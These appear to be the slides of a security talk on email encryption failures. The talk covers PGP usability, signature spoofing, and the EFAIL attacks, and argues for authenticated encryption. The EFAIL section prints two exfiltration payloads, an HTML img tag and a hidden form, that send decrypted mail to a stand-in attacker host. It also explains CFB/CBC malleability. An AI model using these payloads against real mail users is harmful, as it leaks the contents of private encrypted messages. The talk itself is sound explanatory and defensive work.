EFAIL and other Failures of E-Mail Encryption
Hanno Böck
https://hboeck.de/
Twitter: @hanno
Johnny 👦 wants to encrypt his emails.
With PGP, because he heard that is secure.
But PGP has the reputation of being difficult to use.
Actually... It's not called PGP any more, that was in the 90s. It's called OpenPGP these days.
So how do you install OpenPGP? 👦
OpenPGP is just the name of the protocol. The software is called GnuPG.
So how do I encrypt E-Mails with GnuPG? 👦
Well, GnuPG is only the underlying encryption software. You need an E-Mail application like Thunderbird and a Plugin like Enigmail.
Let's assume for a moment that 👦 hasn't given up yet, uses Thunderbird and tries to install Enigmail.


👦 is a bit scared now, but he clicks on "Setup Wizard".

Why do you ask me again?
Also what is p≡p? Is that another thing I need? 👦

👦 is really scared now.

Kleopatra? GPA? GpgOL? GpgEX? 👦
👦 is very confused.

I'm not using Outlook. Have I installed the wrong plugin? 👦
Usability is not PGP's strength.
But is it secure?
With OpenPGP you can sign E-Mails

That was a fake.

Security indicator in attacker-controlled space.
Works even better in Kmail


How to fix this?

This isn't necessarily a good solution.
Security indicators are hard. Users usually don't understand them.
EFAIL
EFAIL describes multiple attacks against encrypted E-Mail, affecting both OpenPGP and S/MIME.
E-Mails can contain multiple parts (MIME)
[MIME part 1] <img src="https://evilhacker.com/?content= [MIME part 2] [encrypted email] [Mime part 3] ">
This embarrassingly simple attack worked on multiple mail clients.
But of course when the EFAIL news broke this was already fixed.
Except...
[MIME part 1] <form action="https://evilhacker.com/" method="GET"> <textarea name="content"> [MIME part 2] [encrypted email] [Mime part 3] </textarea> <button type=submit style="visibility:hidden; position:absolute;left:0px;right:0px;top:0px;bottom:0px;"> </form>
This still worked in Enigmail after EFAIL was public and after various people publicly claimed it was already fixed and no big deal.
This was easy, but there was another attack.
Encryption modes
Block ciphers like AES need an encryption mode.
Encryption modes
CBC, CFB, OFB, GCM, Poly1305, SIV
Encryption and Integrity
Legacy encryption modes (CBC, CFB, OFB) guarantee secrecy of the data, but they don't provide protection against modification.
OpenPGP uses CFB
CFB malleability
An attacker can flip bits in the ciphertext, leading to flipped bits in the decrypted plaintext, causing one unpredictable block.
If the attacker can predict a block in the plaintext then he can inject arbitrary content blocks (with garbage blocks inbetween).
EFAIL attack
Modify message in a way that it will end up containing HTML that will send message content to the attacker.
PGP uses compression, which makes this attack harder. EFAIL authors managed to make it work 1/3 of the time. (It may be possible to do better.)
Authenticated encryption modes like GCM protect against message modification, but those didn't exist when PGP was invented.
Authenticated encryption and OpenPGP
OpenPGP uses a construction called Modification Detection Code (MDC).
Is that authenticated encryption?
CFB/MDC
The good news: While an ad-hoc construction, nobody has found any notable weakness in the CFB/MDC construction used by GnuPG.
CFB/MDC
The bad news: The MDC is optional. It can be stripped away.
But there's more
What exactly does authenticated encryption mean?
In such a scheme the encryption process applied by the sender takes the key
and a plaintext to return a ciphertext, while the decryption process applied by the
receiver takes the same key and a ciphertext to return either a plaintext or a special
symbol indicating that it considers the ciphertext invalid or not authentic.
(Authenticated Encryption, Bellare, Namprempre, Asiacrypt 2000)
Authenticated Encryption
Decryption output is
- either the correct plaintext.
- or an error.
GnuPG streaming API
Decryption output is
- either the correct plaintext.
- or the faulty plaintext and an error.
Authenticated Encryption is an API issue.
A correct API should never output unauthenticated plaintext.
GnuPG "API"
GnuPG functionality is all implemented in an executable, not in a library.
This is unusual and fragile.
How to fix EFAIL in OpenPGP
Step 1:
Fix stupid bugs in mail clients.
How to fix EFAIL in OpenPGP
Step 2:
Deprecate unauthenticated CFB mode, require MDC.
How to fix EFAIL in OpenPGP
Step 3:
Never use plaintext before checking MDC.
How to fix EFAIL in OpenPGP
Step 4 / future:
Switch to a real authenticated encryption mode.
We also have to talk about S/MIME
There are two competing E-Mail encryption standards:
OpenPGP and S/MIME
There are historic reasons for this, no real reasons.
EFAIL is much worse for S/MIME.
EFAIL and S/MIME
- S/MIME uses CBC mode and no authentication at all.
- No compression and predictable parts make attack easier and more reliable.
S/MIME is cryptographically broken
The only secure use of S/MIME encryption is for plaintext messages.
(Nobody does that.)
Any active content (HTML mails, attachments) in S/MIME is not secure.
Why?
Fixing S/MIME would require defining a new encryption mode.
There can be no backwards compatibility. It'd have to be practically a whole new technology.
This could be good news
Having one E-Mail encryption standard instead of two would be progress.
How did the S/MIME community react to that?
Not at all.
The S/MIME zombie

The S/MIME zombie

The S/MIME zombie

What does EFAIL mean for Cryptography in general?
Unauthenticated encryption is almost never secure.
Lack of authenticated encryption
Padding Oracle, POODLE, Lucky Thirteen (all TLS), XML encryption broken, iMessage vulnerability, ...
All would've been avoided with proper authenticated encryption.

What about Signatures?
Sometimes people think if you have signatures you don't need authenticated encryption.
Signatures don't replace Authenticated Encryption
There's no binding between the signature and the encryption key.
In the case of EFAIL: Strip away or replace signature, attack still works.
Takeaways
E-Mail encryption is a mess.
EFAIL shows the dangers of unauthenticated encryption.
Always use authenticated encryption.
Don't use legacy encryption modes like ECB, CBC, OFB, CFB, CTR.
S/MIME is dead, it just hasn't noticed yet.
Thanks for listening!
Any questions?